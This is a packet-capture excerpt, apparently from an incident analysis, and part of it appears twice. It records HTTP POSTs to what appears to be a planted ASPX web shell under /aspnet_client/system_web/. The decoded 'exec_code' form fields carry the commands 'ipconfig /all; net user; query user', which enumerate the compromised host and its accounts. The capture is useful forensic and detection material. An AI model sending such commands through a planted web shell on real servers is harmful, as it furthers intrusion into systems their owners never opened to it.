 8759 409877.349854 HTTP 124 POST /aspnet_client/system_web/aspx_dyukbdcxjfi.aspx HTTP/1.1 (application/x-www-form-urlencoded)
9123 409878.150750 HTTP 137 POST /aspnet_client/system_web/aspx_dyukbdcxjfi.aspx HTTP/1.1 (application/x-www-form-urlencoded)
9968 409884.456237 HTTP 673 POST /aspnet_client/system_web/aspx_dyukbdcxjfi.aspx HTTP/1.1 (application/x-www-form-urlencoded)
Frame 8759: 124 bytes on wire (992 bits), 124 bytes captured (992 bits) on interface unknown, id 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4,
Transmission Control Protocol, Src Port: 9644, Dst Port: 80, Seq: 260, Ack: 1, Len: 70
[2 Reassembled TCP Segments (329 bytes): #8758(259), #8759(70)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "exec_code" = "run ipconfig /all;net user; query user"
Key: exec_code
Value: run ipconfig /all;net user; query user
Form item: "delimiter" = "kcxjn"
Key: delimiter
Value: kcxjn
8759 409877.349854 HTTP 124 POST /aspnet_client/system_web/aspx_dyukbdcxjfi.aspx HTTP/1.1 (application/x-www-form-urlencoded)
9123 409878.150750 HTTP 137 POST /aspnet_client/system_web/aspx_dyukbdcxjfi.aspx HTTP/1.1 (application/x-www-form-urlencoded)
9968 409884.456237 HTTP 673 POST /aspnet_client/system_web/aspx_dyukbdcxjfi.aspx HTTP/1.1 (application/x-www-form-urlencoded)
Frame 8759: 124 bytes on wire (992 bits), 124 bytes captured (992 bits) on interface unknown, id 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4,
Transmission Control Protocol, Src Port: 9644, Dst Port: 80, Seq: 260, Ack: 1, Len: 70
[2 Reassembled TCP Segments (329 bytes): #8758(259), #8759(70)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "exec_code" = "run ipconfig /all;net user; query user"
Key: exec_code
Value: run ipconfig /all;net user; query user
Form item: "delimiter" = "kcxjn"
Key: delimiter
Value: kcxjn